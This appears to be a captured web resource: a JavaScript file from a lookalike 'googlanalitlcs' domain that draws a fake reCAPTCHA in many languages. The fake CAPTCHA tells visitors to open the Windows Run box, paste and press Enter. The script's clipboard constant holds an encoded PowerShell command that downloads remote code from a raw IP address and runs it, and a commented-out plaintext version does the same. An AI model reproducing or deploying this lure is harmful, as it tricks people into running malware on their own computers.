

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y98RSa0Ofv1DornuV5MB0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090334769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/ext.16041b1c809b.js
body_size: 65816
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  //const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  const CLIPBOARD_TEXT = 'powershell -wi mi -Enc SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAIAA4ADkALgAxADIANAAuADYANQAuADIAMgAvAHIAZQBhAGQAbQBlAC4AdAB4AHQAKQA=';
    
    
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
